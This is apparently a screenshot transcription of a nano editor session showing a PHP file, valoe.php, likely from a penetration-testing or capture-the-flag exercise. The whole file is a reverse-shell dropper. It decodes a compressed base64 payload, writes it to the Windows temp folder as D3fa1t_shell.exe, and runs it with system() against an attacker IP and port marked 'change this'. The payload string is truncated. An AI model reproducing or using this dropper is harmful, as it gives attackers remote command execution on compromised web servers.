 GNU nano 6.3 valoe.php *
<?php
header('Content-type: text/plain');
$ip   = "10.10.14.14_"; //change this
$port = "42071"; //change this
$payload = "7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmAyQlDtRIaQGKMjXUoxZGWentbq1gpCChGgggVFWcoIFhpL7wwVb2ABT33oN6uDm+tt9b966233l7Z39779/32zvedZJ3z7RO1yQjgAAAAUUU>
$evalCode = gzinflate(base64_decode($payload));
$evalArguments = " ".$port." ".$ip;
$tmpdir ="C:\\windows\\temp";
chdir($tmpdir);
$res .= "Using dir : ".$tmpdir;
$filename = "D3fa1t_shell.exe";
$file = fopen($filename, 'wb');
fwrite($file, $evalCode);
fclose($file);
$path = $filename;
$cmd = $path.$evalArguments;
$res .= "\n\nExecuting : ".$cmd."\n";
echo $res;
$output = system($cmd);
?>